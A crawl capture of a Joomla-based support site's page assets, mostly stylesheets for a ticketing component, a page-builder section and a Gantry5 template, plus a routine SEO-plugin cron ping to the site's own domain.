.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.160 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 1215
content:
/**
* @package RSTickets! Pro
* @copyright (C) 2010 www.rsjoomla.com
* @license GPL, http://www.gnu.org/licenses/gpl-2.0.html
*/

.rst_files_container .rst_file_block {
	display: block;
}

.rst_notify_ticket {
	color: #ffa500;
}

#rsticketspro_dashboard_search {
	text-align: center;
	margin-bottom: 2%;
}

.rst_dashboard_item {
	width: 30%;
	padding: 1%;
	float: left;
	margin-right: 1%;
	text-align: center;
}

.rst_dashboard_item [class^="rsticketsproicon-"] {
	display: block;
	margin-bottom: 3px;
}

.rst_dashboard_center {
	text-align: center;
}

.rst_dashboard_kb_item {
	width: 30%;
	padding: 1%;
	display: inline-block;
}

#rsticketspro_searchinp {
	margin-bottom: 0;
}

#bulk_actions th {
	border-top: medium none;
}

/* media */

.media,
.media-body {
	overflow: hidden;
	*overflow: visible;
	zoom: 1;
}

.media,
.media .media {
	margin-top: 15px;
}

.media:first-child {
	margin-top: 0;
}

.media-object {
	display: block;
}

.media-heading {
	margin: 0 0 5px;
}

.media > .pull-left {
	margin-right: 10px;
}

.media > .pull-right {
	margin-left: 10px;
}

.media-list {
	margin-left: 0;
	list-style: none;
}

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

.element-rsinvisible {
	display: none;
}

.rst-magnific-popup {
	background:#ffffff;
	margin:20px auto;
	padding:20px;
	position:relative;
	width:80%;
}
.rst-magnific-popup iframe {
	width:100%;
	border: 0px;
}

@media (max-width: 767px) {
	.rst-magnific-popupp {
		width: 70% !important;
	}
}

@media (max-width: 480px) {
	.rst-magnific-popup {
		width: 85% !important;
	}
}

@media (max-width: 320px) {
	.rst-magnific-popup {
		width: 95% !important;
	}
}

#rsticketspro_remove_data_and_close_account {
	display: none;
}

#rst-timer #timer .clock-wrapper {
	display: flex;
	justify-content: center;
}

#rst-timer #timer .clock-wrapper span {
	font-size: 30px;
	font-weight: bold;
	transition: all .2s ease;
}

/* outer */
.com-rsticketspro-progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* inner */
.com-rsticketspro-progress .com-rsticketspro-bar {
	line-height: 20px;
	padding-right: 10px;
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: right;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(to bottom, #149bdf, #0480be);
	background-repeat: repeat-x;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width 0.6s ease;
	-moz-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
}

/* label fix, only for top level items */
.com-rsticketspro-spacer label {
	font-weight: bold;
}

.rsticketspro_clear
{
	display: block;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}

/* standard form style table */
textarea.hidden {
	display: none;
}

#rst_loading { display: none; }

/* new */

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

/* media */

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}

.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.rst_editor {
	float: left;
	width: 60%;
}

.rst_text {
	float: left;
	clear: both;
}

#rst_conditions > p {
    clear: both;
    float: left;
}

.rst_condition_if {
	float: left;
    padding-right: 6px;
    padding-top: 6px;
}

#rst_conditions {
    width: 90%;
}

#jform_time_spent_unit_chzn {
	margin-bottom: 60px;
}

.rst_custom_field_label {
	font-weight: bold;
}

.rst_custom_field_value {
	margin-bottom: 6px;
}

.rst_not_flagged > i {
	color: #0303;
}

.rst_flagged > i {
	color: #c35b5b;
}

.rst_button_spacer {
	margin-top: 1%;
	margin-bottom: 1%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/quix/frontend/css/section-59-frontend-2.7.4.css?ver=2.7.9
body_size: 415
content:
#support-policy-short-version { padding-top : 0px; padding-right : 0px; padding-bottom : 0px; padding-left : 0px; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #support-policy-short-version .qx-container-fluid { width : 100%;  } .support-policy-short-version-background-overlay {  } #support-policy-short-version:hover .support-policy-short-version-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #support-policy-short-version { padding-top : 40px; padding-right : 0px; padding-bottom : 40px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } @media (max-width: 767px) { #support-policy-short-version { padding-top : 20px; padding-right : 0px; padding-bottom : 20px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } #qx-row-113 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } .qx-row-113-background-overlay {  } #qx-row-113:hover .qx-row-113-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-row-113 {  }  } @media (max-width: 767px) { #qx-row-113 {  }  } #qx-column-734 > .qx-col-wrap { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-column-734 { flex: 100%; max-width: 100%; } .qx-column-734-background-overlay {  } #qx-column-734:hover .qx-column-734-background-overlay {  } #qx-column-734 .qx-fb-elements .qx-fb-element+.qx-fb-element { margin-top : 20px;  } #qx-column-734 .qx-element-wrap+.qx-element-wrap { margin-top : 20px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } @media (max-width: 767px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } #qx-blurb-8941 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-8941 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media svg,#qx-blurb-8941 .qx-element-blurb__media i { display : block;  } #qx-blurb-8941 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-8941 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__title *:hover {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-8941 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } #qx-blurb-2535 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-2535 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media svg,#qx-blurb-2535 .qx-element-blurb__media i { display : block;  } #qx-blurb-2535 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-2535 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__title *:hover {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-2535 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } #qx-blurb-4063 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-4063 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media svg,#qx-blurb-4063 .qx-element-blurb__media i { display : block;  } #qx-blurb-4063 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-4063 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__title *:hover {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-4063 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } #qx-divider-5191 { padding-right : 10%; padding-left : 10%; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; padding-top : 2px; padding-bottom : 2px;  } #qx-divider-5191 .qx-divider-separator { border-top-style : dashed; border-top-width : 1px; display : inline-block; width : 100%;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } @media (max-width: 767px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } #qx-button-94110 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; text-align : center;  } #qx-button-94110 .qx-btn { border-style : solid;  } #qx-button-94110 .qx-btn:hover {  } #qx-button-94110 .qx-btn:hover i {  } #qx-button-94110 * { line-height : 1em;  } #qx-button-94110 a svg,#qx-button-94110 a i path { fill : rgba(0, 0, 0, 1);  } #qx-button-94110 a svg,#qx-button-94110 a i { width : 16px; height : 16px; color : rgba(0, 0, 0, 1); font-size : 16px; margin-left : 10px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 30px;  }  } @media (max-width: 767px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 20px;  }  } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css
body_size: 6284
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

@import url('//fonts.googleapis.com/css?family=Montserrat');
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, templates/g5_hydrogen/scss/mixins/_nav.scss */
.g-main-nav .g-standard .g-dropdown {
  width: 180px;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-content {
  margin: 0.625rem;
  padding: 0.938rem;
}
/* line 6, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-flushed .g-content {
  margin: 0;
  padding: 0;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
body {
  font-size: 1rem;
  line-height: 1.5;
}
/* line 8, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h1 {
  font-size: 2.25rem;
}
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h2 {
  font-size: 1.9rem;
}
/* line 16, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h3 {
  font-size: 1.5rem;
}
/* line 20, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h4 {
  font-size: 1.15rem;
}
/* line 24, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h5 {
  font-size: 1rem;
}
/* line 28, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h6 {
  font-size: 0.85rem;
}
/* line 33, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
small {
  font-size: 0.875rem;
}
/* line 37, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
cite {
  font-size: 0.875rem;
}
/* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
sub, sup {
  font-size: 0.75rem;
}
/* line 46, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
code, kbd, pre, samp {
  font-size: 1rem;
  font-family: "Menlo", "Monaco", monospace;
}
/* line 1, media/gantry5/engines/nucleus/scss/nucleus/theme/_forms.scss */
textarea, select[multiple=multiple], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]) {
  border-radius: 0.1875rem;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_core.scss */
body {
  color: #666;
  background: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 8, templates/g5_hydrogen/scss/hydrogen/_core.scss */
#g-page-surround {
  background: #fff;
}
@media print {
  /* line 13, templates/g5_hydrogen/scss/hydrogen/_core.scss */
  #g-page-surround {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 19, templates/g5_hydrogen/scss/hydrogen/_core.scss */
a {
  color: #fd7400;
}
/* line 21, templates/g5_hydrogen/scss/hydrogen/_core.scss */
a:hover {
  color: #4d4d4d;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_core.scss */
h1, h2, h3, h4, h5, h6, strong {
  color: #4d4d4d;
}
/* line 30, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button {
  display: inline-block;
  padding: 0.5rem 1rem;
  border-radius: 0.1875rem;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  background: #fd7400;
  color: #fff;
  border: 0;
  line-height: 1.5;
  font-size: 1rem;
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: background 0.1s;
  -moz-transition: background 0.1s;
  transition: background 0.1s;
}
/* line 44, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:hover {
  background: #ff8218;
  color: #fff;
}
/* line 49, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:active, .button:focus {
  background: #e46800;
  box-shadow: inset -1px -1px 1px rgba(0, 0, 0, 0.15);
  color: #fff;
  outline: 0;
}
/* line 56, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:disabled {
  opacity: 0.25;
  cursor: not-allowed;
}
/* line 60, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:disabled:hover {
  background: #fd7400;
}
/* line 66, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.gantry-logo {
  display: inline-block;
}
@media only all and (max-width: 47.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .gantry-logo {
    display: block;
    text-align: center;
  }
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.gantry-logo img {
  width: 150px;
}
/* line 77, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.logo-large {
  display: inline-block;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
body {
  font-family: "Montserrat";
  font-weight: 400;
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
h1, h2, h3, h4, h5 {
  font-family: "Montserrat";
  font-weight: 500;
}
/* line 15, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
bold, strong {
  font-weight: 700;
}
/* line 19, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
.button {
  font-weight: 500;
}
/* line 24, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
blockquote {
  border-left: 10px solid #f0f2f4;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
blockquote p {
  font-size: 1.1rem;
  color: #999;
}
/* line 30, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
blockquote cite {
  display: block;
  text-align: right;
  color: #666;
  font-size: 1.2rem;
}
/* line 39, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
code {
  background: #f9f2f4;
  color: #9c1d3d;
}
/* line 44, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
pre {
  padding: 1rem;
  margin: 2rem 0;
  background: #f6f6f6;
  border: 1px solid #ddd;
  border-radius: 0.1875rem;
  line-height: 1.15;
  font-size: 0.9rem;
}
/* line 53, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
pre code {
  color: #237794;
  background: inherit;
  font-size: 0.9rem;
}
/* line 61, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
hr {
  border-bottom: 4px solid #f0f2f4;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation {
  background: #333;
  color: #fff;
  text-align: center;
  position: relative;
  z-index: 2;
}
/* line 8, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-container {
  position: relative;
}
/* line 12, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation a {
  color: #999;
}
/* line 15, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation a:hover {
  color: #fff;
}
/* line 20, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 21, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-social a {
  background: #242424;
  border: none;
  text-decoration: none;
  color: #fff;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 28, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-social a:hover {
  background: #424242;
}
/* line 34, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-main-nav {
  margin: -1.563rem;
}
/* line 8, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav h1, #g-navigation .g-main-nav h2, #g-navigation .g-main-nav h3, #g-navigation .g-main-nav h4, #g-navigation .g-main-nav h5, #g-navigation .g-main-nav h6, #g-navigation .g-main-nav strong {
  color: #fff;
}
/* line 12, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 13, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 14, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 17, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 18, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover {
  background: #242424;
}
/* line 22, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #fff;
}
/* line 25, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #666;
}
/* line 29, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected {
  background: #242424;
}
/* line 32, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected > .g-menu-item-container {
  color: #fff;
}
/* line 41, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-dropdown {
  background: #242424;
}
/* line 45, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 46, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 47, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-sublevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 51, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 52, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover, #g-navigation .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #1a1a1a;
}
/* line 38, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-main-nav .g-toplevel {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  flex-flow: row wrap;
  justify-content: center;
  -webkit-justify-content: center;
}
/* line 62, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 63, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 64, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 65, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 66, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 67, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-menu-hastouch .g-toplevel > li.g-menu-item-link-parent > .g-menu-item-container > .g-menu-parent-indicator {
  border: 1px solid #424242;
  background: #292929;
  border-radius: 0.1875rem;
